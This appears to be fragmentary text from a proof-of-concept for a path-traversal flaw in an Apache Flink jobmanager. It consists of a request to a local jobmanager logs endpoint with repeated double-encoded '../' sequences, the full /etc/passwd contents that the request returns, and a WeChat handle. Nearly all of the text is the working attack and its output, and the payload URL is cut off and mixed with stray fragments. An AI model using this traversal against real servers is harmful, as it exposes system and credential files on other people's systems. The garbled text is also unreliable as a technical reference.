 127.0.0.1:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%25
Bing
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
微信号: crowsec